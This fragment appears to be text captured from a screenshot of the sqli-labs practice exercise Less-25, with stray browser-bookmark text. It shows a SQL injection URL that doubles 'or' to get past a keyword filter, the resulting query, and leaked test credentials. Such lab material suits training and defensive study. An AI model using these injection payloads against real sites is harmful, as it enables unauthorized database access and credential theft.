 localhost/Less-25/?id=1' oorrder by 3 --+
常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id='1' order by 3 -- ' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
QLI DUMB SERIES